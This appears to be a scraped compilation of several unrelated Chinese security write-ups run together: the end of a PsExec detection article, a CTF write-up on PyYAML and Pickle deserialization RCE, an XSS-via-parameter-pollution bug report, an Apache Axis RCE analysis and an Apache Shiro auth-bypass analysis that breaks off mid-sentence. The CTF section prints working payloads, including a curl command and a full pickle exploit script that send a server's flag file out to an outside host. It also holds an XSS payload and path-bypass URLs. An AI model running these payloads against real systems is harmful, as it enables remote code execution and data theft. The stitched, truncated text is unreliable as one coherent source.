1.参数“-r”可以对远程服务进行自定义配置。我曾见到过有攻击者使用过这个参数,这将增加我们识别PsExec服务的难度。但是很多情况下,网络管理员也会使用这个参数来进行合法操作。所以了解你的网络环境是非常重要的。我之前所说的那个黑客组织曾经在攻击过程中,还将远程系统中原本的PSEXESVC.EXE文件重命名为了PRAMEPKG.EXE。除此之外,其他的一些服务名称也被修改了。具体如下图所示:
2.参数“-u”和“-p”指的就是用于远程登录的用户名和密码。如果参数“-p”为空,系统则会要求用户提供相应的密码。系统管理员请注意,请不要将这部分信息硬编码在你的脚本中,因为攻击者将有可能获取到凭证数据。
3.参数“-c”可以允许我们将某个特定的程序拷贝到远程系统中并执行。
4.参数“-s”将会用系统账号执行远程命令。
**总结**
如果你发现了PsExec活动,请赶紧检查这个活动是否使用了你的sysadmins权限。在一个大规模的环境下,这种方法可以迅速地帮你过滤掉假阳性,并且显著地降低环境中出现安全事故的可能性。 | 社区文章 |
# 【技术分享】记CTF比赛中发现的Python反序列化漏洞
|
##### 译文声明
本文是翻译文章,文章来源:crowdshield.com
原文地址:<https://crowdshield.com/blog.php?name=exploiting-python-deserialization-vulnerabilities>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**写在前面的话**
在前几天,我有幸参加了 **ToorConCTF**
(<https://twitter.com/toorconctf>),而在参加此次盛会的过程中我第一次在Python中发现了序列化漏洞。在我们的比赛过程中,有两个挑战中涉及到了能够接受序列化对象的Python库,而我们通过研究发现,这些Python库中存在的安全漏洞将有可能导致远程代码执行(RCE)。
由于我发现网上关于这方面的参考资料非常散乱,查找起来也非常的困难,因此我打算在这篇文章中与大家分享我的发现、漏洞利用代码和相应的解决方案。在这篇文章中,我将会给大家介绍如何利用
**PyYAML** (一个Python YAML库)和 **Python Pickle** 库中的反序列化漏洞。
**
**
**背景内容**
在开始本文的主要内容之前,有一些非常重要的基础知识是大家应该要提前知晓的。如果你不是很了解反序列化漏洞的话,下面这段解释应该可以让你对该漏洞有一些基本的认识了。来自[Fox
Glove Security](https://foxglovesecurity.com/)公司的@breenmachine是这样解释反序列化漏洞的:
“反序列化漏洞单指一种漏洞类型,绝大多数的编程语言都给用户提供了某种内置方法来将应用程序数据输出到本地磁盘或通过网络进行传输(流数据)。将应用程序数据转换成其他格式以符合传输条件的过程我们称之为序列化,而将序列化数据转变回可读数据的过程我们称之为反序列化。当开发人员所编写的代码能够接受用户提供的序列化数据并在程序中对数据进行反序列化处理时,漏洞便有可能会产生。根据不同编程语言的特性,这种漏洞将有可能导致各种各样的严重后果,但其中最有意思的就是本文将要讨论的远程代码执行问题了。”
**
**
**PyYAML反序列化漏洞+远程代码执行**
在我们的第一个挑战中,我们遇到了一个Web页面,这个页面中包含一个 **YAML**
文档上传表格。在Google上搜索了一些关于YAML文档的内容之后,我制作了一个YAML文件(下文会给出),然后将其通过Web页面的表单进行了上传,并对表单的上传功能进行了分析和测试。
**HTTP请求**
POST / HTTP/1.1
Host: ganon.39586ebba722e94b.ctf.land:8001
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://ganon.39586ebba722e94b.ctf.land:8001/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------200783363553063815533894329
Content-Length: 857
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="file"; filename="test.yaml"
Content-Type: application/x-yaml
--- # A list of global configuration variables
# # Uncomment lines as needed to edit default settings.
# # Note this only works for settings with default values. Some commands like --rerun <module>
# # or --force-ccd n will have to be set in the command line (if you need to)
#
# # This line is really important to set up properly
# project_path: '/home/user'
#
# # The rest of the settings will default to the values set unless you uncomment and change them # #resize_to: 2048 'test'
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="upload"
-----------------------------200783363553063815533894329-- HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Sun, 03 Sep 2017 02:50:16 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2213
Set-Cookie: session=; Expires=Thu, 01-Jan-1970 00:00:00 GMT; Max-Age=0; Path=/
<!-- begin message block -->
<div class="container flashed-messages">
<div>
<div>
<div class="alert alert-info" role="alert">
test.yaml is valid YAML
</div>
</div>
</div>
</div>
<!-- end message block -->
</div>
</div>
<div class="container main">
<div>
<div class="col-md-12 main">
<code></code>
正如上面这段代码所示,文档已被我成功上传,但提示信息只告诉了我们上传的文件是否为一个有效的YAML文档。这就让我有些无所适从了…但是在对响应信息进行了进一步的分析之后,我注意到了后台服务器正在运行的是
**gunicorn/19.7.1** 。
在网上快速搜索了一些关于gunicorn的内容之后,我发现它是一个Python
Web服务器,而这也就意味着负责处理YAML文档的解析器应该是一个Python库。因此,我又上网搜索了一些关于Python
YAML漏洞的内容,并且还发现了一些介绍PyYAML反序列化漏洞的技术文章。在对这些文章进行了归纳总结之后,我得到了如下所示的专门针对PyYAML反序列化漏洞的漏洞利用代码:
!!map {
? !!str "goodbye"
: !!python/object/apply:subprocess.check_output [
!!str "ls",
],
}
接下来就要进入漏洞利用阶段了,但是我们目前还是跟盲人摸象一样得一步一步慢慢摸索。我们首先利用BurpSuite尝试向文档内容中注入Payload,然后再将该文档上传。
**HTTP请求**
POST / HTTP/1.1
Host: ganon.39586ebba722e94b.ctf.land:8001
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://ganon.39586ebba722e94b.ctf.land:8001/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------200783363553063815533894329
Content-Length: 445
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="file"; filename="test.yaml"
Content-Type: application/x-yaml
--- !!map {
? !!str "goodbye"
: !!python/object/apply:subprocess.check_output [
!!str "ls",
],
}
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="upload"
-----------------------------200783363553063815533894329--
<ul><li><code>goodbye</code> : <code>Dockerfile
README.md
app.py
app.pyc
bin
boot
dev
docker-compose.yml
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
requirements.txt
root
run
sbin
srv
static
sys
templates
test.py
tmp
usr
var
</code></li></ul>
正如上面这段代码所示,Payload能够正常工作,这也就意味着我们能够在目标服务器上实现远程代码执行了!接下来,我们要做的就是读取flag.txt了…
但是在研究了一下之后,我迅速发现了上述方法中存在的一个限制因素:即它只能运行一种命令,例如ls和whoami等等。这也就意味着,我们之前的这种方法是无法读取到flag的。接下来我还发现,os.system(Python调用)同样能够实现远程代码执行,而且它还可以运行多个命令。但是在进行了尝试之后,我发现这种方法根本就行不通,因为服务器端返回的结果是“0”,而且我也无法查看到我的命令输出结果。因此我们又不得不想办法寻找更好的解决方案了,我的同事[@n0j](https://n0j.github.io/)发现,如果命令成功运行的话,os.system["command_here"]将只会返回退出代码"0",而由于Python处理子进程执行的特殊方式,我们也无法查看到命令输出结果。因此,我尝试注入了如下所示的命令来读取flag:
curl https://crowdshield.com/?`cat flag.txt`
**HTTP请求**
POST / HTTP/1.1
Host: ganon.39586ebba722e94b.ctf.land:8001
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://ganon.39586ebba722e94b.ctf.land:8001/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------200783363553063815533894329
Content-Length: 438
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="file"; filename="test.yaml"
Content-Type: application/x-yaml
--- "goodbye": !!python/object/apply:os.system ["curl https://crowdshield.com/?`cat flag.txt`"]
-----------------------------200783363553063815533894329
Content-Disposition: form-data; name="upload"
-----------------------------200783363553063815533894329--
</div>
<div class="container main" >
<div>
<div class="col-md-12 main">
<ul><li><code>goodbye</code> : <code>0</code></li></ul>
</div>
</div>
</div>
在经过了大量测试之后,我们终于拿到了这一挑战的flag,然后得到了250分。
**远程Apache服务器日志**
34.214.16.74 - - [02/Sep/2017:21:12:11 -0700] "GET /?ItsCaptainCrunchThatsZeldasFavorite HTTP/1.1" 200 1937 "-" "curl/7.38.0"
**
**
**Python Pickle反序列化漏洞**
在下一个CTF挑战中,我们拿到了一台连接至ganon.39586ebba722e94b.ctf.land:8000的主机。在与该主机进行了首次连接之后,我们没有得到什么有用的输出,所以我决定用随机字符和HTTP请求来对该主机的开放端口进行模糊测试,看看能不能得到一些有价值的东西。我进行了大量尝试之后,一个单引号字符触发了如下所示的错误信息:
# nc -v ganon.39586ebba722e94b.ctf.land 8000
ec2-34-214-16-74.us-west-2.compute.amazonaws.com [34.214.16.74] 8000 (?) open
cexceptions
AttributeError
p0
(S"Unpickler instance has no attribute 'persistent_load'"
p1
tp2
Rp3
.
其中最引人注意的错误信息就是 **(S"Unpickler instance has no attribute 'persistent_load'"**
,于是我马上用Google搜索关于该错误信息的内容,原来这段错误提示跟一个名叫“Pickle”的Python序列化库有关。
接下来的思路就很清晰了,这个漏洞跟其他的Python反序列化漏洞非常相似,我们应该可以使用类似的方法来拿到这一次挑战的flag。接下来,我用Google搜索了关于“Python
Pickle反序列化漏洞利用”的内容,然后发现了如下所示的漏洞利用代码。在对代码进行了简单修改之后,我便得到了一份能够正常工作的漏洞利用代码。它可以向目标服务器发送Pickle序列化对象,而我就可以在该对象中注入任何我想要运行的控制命令了。
**漏洞利用代码**
#!/usr/bin/python
# Python Pickle De-serialization Exploit by 1N3@CrowdShield - https://crowdshield.com
#
import os
import cPickle
import socket
import os
# Exploit that we want the target to unpickle
class Exploit(object):
def __reduce__(self):
# Note: this will only list files in your directory.
# It is a proof of concept.
return (os.system, ('curl https://crowdshield.com/.injectx/rce.txt?`cat flag.txt`',))
def serialize_exploit():
shellcode = cPickle.dumps(Exploit())
return shellcode
def insecure_deserialize(exploit_code):
cPickle.loads(exploit_code)
if __name__ == '__main__':
shellcode = serialize_exploit()
print shellcode
soc = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
soc.connect(("ganon.39586ebba722e94b.ctf.land", 8000))
print soc.recv(1024)
soc.send(shellcode)
print soc.recv(1024)
soc.close()
**漏洞利用PoC**
# python python_pickle_poc.py
cposix
system
p1
(S"curl https://crowdshield.com/rce.txt?`cat flag.txt`"
p2
tp3
Rp4
.
让我惊讶的是,这份漏洞利用代码不仅能够正常工作,而且我还可以直接在Apache日志中查看到flag的内容!
**远程Apache服务器日志**
34.214.16.74 - - [03/Sep/2017:11:15:02 -0700] "GET /rce.txt?UsuallyLinkPrefersFrostedFlakes HTTP/1.1" 404 2102 "-" "curl/7.38.0"
**
**
**总结**
以上就是本文章的全部内容了,我们给大家介绍了两个Python反序列化漏洞样本,而我们可以利用这种漏洞来在远程主机/应用程序中实现远程代码执行(RCE)。我个人对CTF比赛非常感兴趣,在比赛的过程中我不仅能找到很多乐趣,而且还可以学到很多东西,但是出于时间和其他方面的考虑,我不可能将所有的精力都放在CTF上,但我建议大家有机会的话多参加一些这样的夺旗比赛。
**
**
**附录**
我们的团队名叫“SavageSubmarine”,我们再次比赛中的最终排名为第七名。 | 社区文章 |
## **基础知识**
反射型XSS:恶意脚本来自当前HTTP请求。
存储型XSS:恶意脚本来自网站的数据库。
基于DOM的XSS:漏洞存在于客户端代码而不是服务器端代码中
HTTP参数污染(HPP): HTTP参数污染会污染Web应用程序的HTTP参数,以执行或实现与Web应用程序预期行为不同的特定恶意任务/攻击。
## **漏洞发现**
在挖掘Hackerone和Bugcrowd众测平台上的网站漏洞时,我发现了一些诸如CSRF和业务逻辑缺陷之类的漏洞。但是,我的所有报告都是重复的。然后我决定寻找一些VDP程序的漏洞,经过2到3个小时的搜寻,我发现一个域名的URL使用回调参数将用户重定向到另一个域名,但是我无法透露目标的名称。因此,假设目标是site.com,而且URL看起来像这样:
https://site.com/out?callback=https://subdomain.site.com
这样如果我打开上面的链接它将重定向到subdomain.site.com
因此,在看到这种重定向之后,我尝试使用<https://bing.com>
更改回调参数的值。因为我想确认一下该网站在进行跳转的时候是否会进行任何形式的验证。如果网站在进行重定向时进行验证,仅允许跳转到site.com的子域,则该网站可能不容易受到Open
Redirect的攻击,如果该网站未进行任何形式的验证,则该网站容易受到Open Redirect的攻击。在更改了回调参数的值之后,现在URL如下所示:
https://site.com/out?callback=https://bing.com
如果我打开上面的链接,它会重定向到bing.com。这意味着该网站未进行任何形式的验证,容易受到Open
Redirect的攻击。但是,在Burpsuite中看到它的返回包之后我认为这也很容易受到跨站点脚本攻击,因为callback参数的值会反映到响应包中。
## **进阶阶段**
因为该值反映在script标签中,因此我尝试破坏代码。给变量callbackUrl简单地赋值%22,在发送此请求后,我收到一个错误,阻止了我的请求。我收到了同样的错误返回包在我发送其他值的时候,比如[',"]。
现在,我只有两个选择:
第一种选择是将此问题报告为"打开重定向"。
第二个选择是找到可以触发XSS的办法
我记得几周前我观看了有关[HTTP参数污染](https://www.youtube.com/watch?v=QVZBl8yxVX0
"HTTP参数污染")的视频。因此,我决定看是否可以找到触发XSS的办法。因此我在URL中添加了另一个回调参数,以进行参数污染攻击。现在,URL如下所示:
https://site.com/out?callback=anything&callback=random
我注意到如果在URL中添加两个相同的参数。那么我将在响应中获得两个参数的值,并用逗号分隔。
当我用值像[',"]的时候,我得到了一个错误返回包,阻止了我的请求。但是现在,我用两个相同的参数再次尝试破坏变量callbackUrl。我在第二个回调参数中添加了%22;
something%2f%2f 。添加值后,现在URL如下所示
https://site.com/out?callback=anything&callback=%22;something%2f%2f
并没有被拦截,这意味着网站没有对第二个回调参数进行任何验证。
现在为了触发XSS,我在第二个回调参数中添加了%22; alert%281%29;%2f%2f 。现在的URL如下所示
https://site.com/out?callback=anything&callback=%22;alert%281%29;%2f%2f
绕过过滤器
现在我可以通过参数污染绕过过滤器限制触发XSS。而且就我而言我可以通过参数污染攻绕过过滤器对于某些值像[',"]的拦截
## **总结**
如果看到目标正在对参数进行某种验证检查,然后尝试添加一个或多个相同的参数,也许您可以绕过验证检查。
参考文章:
<https://infosecwriteups.com/xss-through-parameter-pollution-9a55da150ab2> | 社区文章 |
### 前言
2019.6.16 发出了一则漏洞预警:
<https://www.gdcert.com.cn/index/news_detail/W1BZRDEYCh0cDRkcGw>
最近两天刚好在学习WebService相关知识,这个 axis
组件就是一个SOAP引擎,提供创建服务端、客户端和网关SOAP操作的基本框架,没见过这类漏洞,抱着学习的心态研究下
### 触发流程
第一次请求:
org.apache.axis.transport.http.AxisServlet#doPost
->
org.apache.axis.utils.Admin#processWSDD
->
org.apache.axis.AxisEngine#saveConfiguration
第二次请求:
org.apache.axis.transport.http.AxisServlet#doPost
->
freemarker.template.utility.Execute#exec
->
java.lang.Runtime#exec(java.lang.String)
### 分析过程
_本地环境: jdk1.8_191 、Apache Axis1 1.4 、 Tomcat6_
看了几个预警,大多描述的是 “Apache Axis 中的 FreeMarker 组件/插件存在相关漏洞”,我找了半天,没见着 FreeMarker 和
Axis 的配合使用呀emmm,这就让我更好奇了,因为之前也有过 FreeMarker 模板注入 bypass
的文章(<https://xz.aliyun.com/t/4846)>
难道是未授权访问到了 FreeMarker的模板解析流程?
在 ‘/services/FreeMarkerService’ 这个路径上浪费了许多时间,转头看向 ‘/services/AdminService’
的未授权
全局搜一下,如下图:
完全和预警通告中的描述吻合,跟进 org.apache.axis.utils.Admin#AdminService 查看如下:
稍微了解过 WebService 的带哥可能此时就明白了,之前的那个 service-config.wsdd 配置文件展示的 service 标签就是一个个
WebService 发布的端口,其中 allowedMethods 则是发布的函数,如上图的 AdminService 函数,我们可以通过 SOAP
的方式去调用服务端的 AdminService 函数,需要构造的请求大致如下:
POST /services/AdminService …
…
他会自动处理我们传递的xml结构参数,上图中 xml[0] 内容是我们完全可控的,跟进 process 函数,如下:
首先调用了 verifyHostAllowd 函数进行验证,其验证内容大致如下:
大意是如果服务端该 WebService 端口的 enableRemoteAdmin 属性为 false
的话,则判断当前访问ip,如果是本机访问则放行,如果是远程访问就抛错
继续跟进 processWSDD 函数,如下:
protected static Document processWSDD(MessageContext msgContext,
AxisEngine engine,
Element root)
throws Exception
{
Document doc = null ;
String action = root.getLocalName();
if (action.equals("passwd")) {
[...]
}
if (action.equals("quit")) {
[...]
}
if ( action.equals("list") ) {
[...]
}
if (action.equals("clientdeploy")) {
// set engine to client engine
engine = engine.getClientEngine();
}
WSDDDocument wsddDoc = new WSDDDocument(root);
EngineConfiguration config = engine.getConfig();
if (config instanceof WSDDEngineConfiguration) {
WSDDDeployment deployment =
((WSDDEngineConfiguration)config).getDeployment();
wsddDoc.deploy(deployment);
}
engine.refreshGlobalOptions();
engine.saveConfiguration();
doc = XMLUtils.newDocument();
doc.appendChild( root = doc.createElementNS("", "Admin" ) );
root.appendChild( doc.createTextNode( Messages.getMessage("done00") ) );
return doc;
}
上述代码的几个 if 我都省略了,因为那不重要,不过 action 也是我们完全可控的,但是这几个if中的功能代码根本不痛不痒,不能做到 rce
的效果,此时我们能够完全掌控的就是 root 变量,它被带入了 WSDDDocument 构造函数中,跟进去如下:
诶,又对当前标签名作了一次判断,而且看见了 undeployment 和 deployment 这种和 WebService
密切相关的变量名,undeployment 不感兴趣,继续跟进 WSDDDeployment 构造函数:
public WSDDDeployment(Element e)
throws WSDDException {
super(e);
[...]
elements = getChildElements(e, ELEM_WSDD_SERVICE);
for (i = 0; i < elements.length; i++) {
try {
WSDDService service = new WSDDService(elements[i]);
deployService(service);
} catch (WSDDNonFatalException ex) {
// If it's non-fatal, just keep on going
log.info(Messages.getMessage("ignoringNonFatalException00"), ex);
} catch (WSDDException ex) {
// otherwise throw it upwards
throw ex;
}
}
[...]
}
还记得之前的 server-config.wsdd 文件对 service 的描述内容吗,如下:
<service name="AdminService" provider="java:MSG">
<namespace>http://xml.apache.org/axis/wsdd/</namespace>
<parameter name="allowedMethods" value="AdminService"/>
<parameter name="enableRemoteAdmin" value="ture"/>
<parameter name="className" value="org.apache.axis.utils.Admin"/>
</service>
如上配置代码,是直接用 service 标签包裹的,所以我们在 WSDDDeployment 构造函数中直接瞄准 service
关键词,上面贴出来的代码中,ELEM_WSDD_SERVICE 意义如下:
首先,这个类型为 Element 的 e 变量是我们从客户端传递的,所以完全可控,在WSDDDeployment 构造函数中,只要 e 的子节点中含有
service 标签就将其还原成 WSDDService 对象,并且调用 deployService 函数,一路跟进到 WSDDService 的
deployToRegistry 函数中,如下:
基本上就没有过多的操作了,我们先停一停,首先这个初始化过程仅仅是做了注册操作,虽然我们构造的参数被注册了,但是目前还没有下一步触发的地方,回到org.apache.axis.utils.Admin#processWSDD
中
如上,我们控制的 service 已经在 wsddDoc 中注册了,最后会调用一此 engine.refreshGlobalOptions 和
saveConfiguration ,这意味着刚刚的初始化操作很有可能会被保存进配置文件中,那么回想下 axis 的 WebService
操作似乎确实是由配置文件控制,那么到下次访问该服务的时候,是不是会刷新我们自己注册的 service 呢?
### 测试流程
先下载 Apache Axis 1.4 版本的源码或者是安装包
源码在GitHub上有,安装包在:<http://apache.fayea.com/axis/axis/java/1.4/>
然后启动项目,直接访问 localhost:8080/servlet/AxisServlet
当前只有两个 WebService 端口,在 WEB-INF/server-config.wsdd 中也只有两个 service 标签,如下:
(其 enableRemoteAdmin 已经被我改成 ture,默认为 false)
那么此时我们随便构造一个POST包,发过去看看能不能新建一个 WebService 端口
访问刚刚的网页:
已经含有报错,此时看看server-config.wsdd 文件中的 service 标签:
如上图,确实是我们自己添加的内容,那么访问一下 /services/a?wsdl
虽然报错了,但是这表明,我们在 POST 自定义配置过后,是可以立刻生效的,这估计也是 Asix 基于配置文件驱动有关。
那么我们现在可以干什么,这就需要对 WebService 有一定的了解了,可以将 WebService
看作一个个微型服务端口,只要有相关配置,可以做到单个函数级别的调用。那么在我们完全可控配置文件的情况下,这就意味着我们可以调用”任意函数”
不能完全做到随心所欲,需要满足 WebService 的规则,比如 端口类 需要有一个 public 的无参构造函数,还要需要当前 ClassLoader
能够找得到指定类,最后也是最麻烦的则是指定函数的参数匹配,没有详细研究这个老框架,不知道复杂类型的传参是否允许
### 利用
现在我们知道可以在有限条件下调用任意函数,那么如何利用?还有和通告中的 freemarker 有啥关系?
在腾讯云的预警中找到了一句:
Apache AXIS中的freemarker组件中调用template.utility.Execute类时存在远程命令执行攻击
查看 Execute 类:
直接将传递进来的参数作为命令执行的参数,而且参数类型是 List ,那么基本可以确定这个应该可以利用(List在xml结构中可以看作Array结构)
不过似乎少个public无参构造函数?查看一下字节码:
原来只是没有反编译出来而已
那么我们就可以构造两个POST包:
第一个包设置配置文件,将 freemarker.template.utility.Execute 作为一个 WebService 的端口,并且开放 exec
函数,第二个包访问设定的 WebService 端口,并且发送SOAP操作,调用服务端的
freemarker.template.utility.Execute#exec 函数
效果如下:
第一次请求:
第二次请求:
(以上流程我是将freemarker-2.3.23.jar 添加进 WEB-INF/lib 中的,Axis 本身没有这个jar包)
当然也可以在 Axis 自带的 libs 中搜寻利用类,所需条件上文已经阐述过
### 总结
其实这个漏洞和 freemarker 没有啥必然联系,主要是因为 Axis 的未授权访问,可是默认配置下是不允许远程访问 AdminService
端口的,不过还是学习了 Axis 的处理方式,之前所了解到的 WebService
都是通过注解操作,但其实反过来想想,注解或是配置文件都一样,都需要框架底层自行实现解析流程 | 社区文章 |
**作者:jweny@360云安全
文章首发于安全客:<https://www.anquanke.com/post/id/230935>**
## 0x01 漏洞描述
Apache
Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro的易于理解的API,您可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。
当它和 Spring 结合使用时,在一定权限匹配规则下,攻击者可通过构造特殊的 HTTP 请求包完成身份认证绕过。
影响范围:Apache Shiro < 1.7.1
## 0x02 漏洞环境搭建
shiro 1.7.0
<https://github.com/jweny/shiro-cve-2020-17523> 两种姿势的漏洞环境均已更新。
## 0x03 poc测试
**姿势一:**
<http://127.0.0.1:8080/admin/%20> 或 <http://127.0.0.1:8080/admin/%20/>
使用空格等空字符,可绕过shiro身份验证。
**姿势二:**
经过和p0desta师傅交流,发现还有另一种特殊场景下的利用方式。
<http://127.0.0.1:8080/admin/%2e> 或 <http://127.0.0.1:8080/admin/%2e/>
但是`.`(还有`/`)在Spring的路径匹配的规则中是代表路径分隔符的,不作为普通字符进行匹配。因此在默认条件下访问 `/admin/.`会返回404。
但是在开启全路径的场景下`setAlwaysUseFullPath(true)`是可以正常匹配的。
## 0x04 漏洞分析
Shiro中对于URL的获取及匹配在`org.apache.shiro.web.filter.mgt.PathMatchingFilterChainResolver#getChain`
先简单看下这个`getChain`方法:

该方法先检查requestURI是否以`/`结尾,如果是,就删掉最后一个`/`。
然后在匹配路径的循环中,会先判断下路径规则pathPattern是否以`/`结尾,如果是也会删除。然后再去调用`pathMatches()`方法进行路径匹配。
**因此两种利用方式中,是否以`/`结尾都没有关系,因为开始经过`getChain`方法就会被删除。**
### 4.1 空格绕过分析
关注下`pathMatches()`方法:
调出Evaluate,分别计算一下`pathMatches("/admin/*","/admin/1")`和`pathMatches("/admin/*","/admin/
")`,前者正常匹配,后者匹配失败。
开始调试,调试开始会经过一阵漫长的F7。一直到`doMatch("/admin/*","/admin/
")`。可见,`tokenizeToStringArray`返回的pathDirs已经没有第二层路径了。因此会导致`/admin/*`和`/admin`不匹配。
跟一下`tokenizeToStringArray`方法,发现其调用`tokenizeToStringArray`方法时的`trimTokens`参数为true。
而`tokenizeToStringArray`方法,在参数`trimTokens`为true时,会经过`trim()`处理,因此导致空格被清除。再次返回`getChain`时最后一个`/`被删除。因此`tokenizeToStringArray`返回的pathDirs没有第二层路径。
总结一下:存在漏洞的shiro版本,由于调用`tokenizeToStringArray`方法时,`trimTokens`参数默认为true,空格会经过`trim()`处理,因此导致空格被清除。再次返回`getChain`时最后一个`/`被删除,所以`/admin`与`/admin/*`匹配失败,导致鉴权绕过。而Spring接受到的访问路径为`/admin/%20`,按照正常逻辑返回响应,因此导致权限被绕过。
### 4.2 `/./`绕过分析
看到第二种姿势的`/.`和`/./`,是不是想起了某个熟悉方法?没错,就是`normalize()`。
简单翻译下就是:
条件 | 示例
---|---
正斜杠处理成反斜杠 | \ -> /
双反斜杠处理成反斜杠 | // -> /
以/.或者/..结尾,则在结尾添加/ | /. -> /./ /.. -> /../
归一化处理/./ | /./ -> /
路径跳跃 | /aaa/../bbb -> /bbb
所以`/admin/.`在被处理成`/admin/./`之后变成了`/admin/`。
在经过`org.apache.shiro.web.filter.mgt.PathMatchingFilterChainResolver#getChain`处理,由于`/`结尾,如果是,就删掉最后一个`/`,变成了`/admin`。``/admin`与`/admin/*`不匹配,因此绕过了shiro鉴权。
而此时Spring收到的请求为`/admin/.`。
**如果没有开启全路径匹配的话,在Spring中`.`和`/`是作为路径分隔符的,不参与路径匹配。**因此会匹配不到mapping,返回404。
开启全路径匹配的话,会匹配整个url,因此Spring返回200。
这里附上开启全路径匹配的代码:
@SpringBootApplication
public class SpringbootShiroApplication extends SpringBootServletInitializer implements BeanPostProcessor {
@Override
protected SpringApplicationBuilder configure(SpringApplicationBuilder builder) {
return builder.sources(SpringbootShiroApplication.class);
}
public static void main(String[] args) {
SpringApplication.run(SpringbootShiroApplication.class, args);
}
@Override
public Object postProcessBeforeInitialization(Object bean, String beanName)
throws BeansException {
if (bean instanceof RequestMappingHandlerMapping) {
((RequestMappingHandlerMapping) bean).setAlwaysUseFullPath(true);
}
return bean;
}
@Override
public Object postProcessAfterInitialization(Object bean, String beanName)
throws BeansException {
return bean;
}
}
## 0x05 官方的修复方案
经过以上的分析,造成shiro权限绕过的原因有两个:
1. `tokenizeToStringArray`函数没有正确处理空格。
2. 处理最后一个`/`的逻辑,不应在循环匹配路径的逻辑之前。
因此官方的修复方案为:
<https://github.com/apache/shiro/commit/0842c27fa72d0da5de0c5723a66d402fe20903df>
1. 将`tokenizeToStringArray`的`trimTokens`参数置为false。
2. 调整删除最后一个`/`的逻辑。修改成先匹配原始路径,匹配失败后再去走删除最后一个`/`的逻辑。
## 0x06 关于trim
原理上来说`trim()`会清空字符串前后所有的whitespace,空格只是其中的一种,但是在测试中发现除了空格以外的其他whitespace,例如`%08`、`%09`、`%0a`,spring+tomcat
